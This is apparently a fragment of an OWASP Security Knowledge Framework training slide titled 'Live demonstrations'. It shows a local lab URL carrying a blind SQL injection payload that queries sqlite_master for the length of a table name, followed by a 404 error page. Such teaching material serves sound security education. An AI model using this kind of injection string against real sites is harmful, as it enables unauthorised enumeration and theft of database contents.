 Live demonstrations
127.0.0.1:5000/home/1%20and%20(SELECT%20length(tbl_name)%20FROM%20sqlite_master%20WHERE%20type='table'%20and%20tbl_name%20not%20like%20'sqlite_%'%20limit%201%20offset%200)%20=%203
Live demonstration!
404 ERROR
Page not found!
Back to Home
OWASP S.K.F